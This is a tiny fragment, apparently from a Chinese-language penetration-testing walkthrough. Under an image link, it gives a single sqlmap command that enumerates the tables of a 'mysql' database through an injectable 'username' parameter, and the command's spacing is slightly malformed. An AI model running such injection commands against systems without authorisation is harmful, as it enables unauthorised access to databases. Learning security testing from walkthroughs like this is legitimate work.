 猜表,输入命令:sqlmap.py -r c:1.txt-p username -D mysql --tables